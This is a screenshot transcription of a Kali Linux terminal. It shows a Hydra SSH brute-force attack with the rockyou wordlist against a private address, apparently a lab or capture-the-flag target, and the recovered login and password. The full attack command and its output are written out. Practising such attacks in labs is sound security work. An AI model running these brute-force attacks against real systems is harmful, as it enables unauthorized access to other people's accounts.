 1 2 3 4 5 21:34
kali@kali: ~
Session Actions Edit View Help
┌──(saidislom㉿kali)-[~]
└─$ hydra -l manchi -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -fr
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Warning: the option -r has been removed.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-08-18 21:34:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to pre
vent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: manchi   password: lovely
[STATUS] attack finished for 172.17.0.2 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-08-18 21:34:47
┌──(saidislom㉿kali)-[~]
└─$